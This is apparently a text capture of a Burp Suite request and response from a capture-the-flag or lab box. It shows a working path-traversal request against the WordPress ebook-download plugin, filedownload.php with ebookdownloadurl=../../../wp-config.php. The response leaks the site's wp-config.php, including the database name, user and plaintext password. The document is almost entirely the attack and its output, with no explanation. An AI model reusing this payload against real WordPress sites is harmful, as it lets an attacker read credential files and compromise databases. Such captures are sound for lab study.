 1 × ...
Send Cancel < > Target: http://10.129.199.225 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /wp-content/plugins/ebook-download/filedownload.php?ebookdownloadurl=../../../wp-config.php HTTP/1.1
2 Host: 10.129.199.225
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 Sec-GPC: 1
11
12
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sat, 20 Nov 2021 20:43:26 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Transfer-Encoding: Binary
5 Content-disposition: attachment; filename="wp-config.php"
6 Content-Length: 3866
7 Connection: close
8 Content-Type: application/octet-stream
9
10 ../../../wp-config.php../../../wp-config.php../../../wp-config.php<?php
11 /**
12 * The base configuration for WordPress
13 *
14 * The wp-config.php creation script uses this file during the installation.
15 * You don't have to use the web site, you can copy this file to "wp-config.php"
16 * and fill in the values.
17 *
18 * This file contains the following configurations:
19 *
20 * * MySQL settings
21 * * Secret keys
22 * * Database table prefix
23 * * ABSPATH
24 *
25 * @link https://wordpress.org/support/article/editing-wp-config-php/
26 *
27 * @package WordPress
28 */
29
30 // ** MySQL settings - You can get this info from your web host ** //
31 /** The name of the database for WordPress */
32 define( 'DB_NAME', 'wordpress' );
33
34 /** MySQL database username */
35 define( 'DB_USER', 'wordpressuser' );
36
37 /** MySQL database password */
38 define( 'DB_PASSWORD', 'MQYBJSaD#DxG6qbm' );
39
40 /** MySQL hostname */
41 define( 'DB_HOST', 'localhost' );
42
43 /** Database charset to use in creating database tables. */
44 define( 'DB_CHARSET', 'utf8' );
45
46 /** The database collate type. Don't change this if in doubt. */
? Search... 0 matches
INSPECTOR
Done 4,129 bytes | 68 millis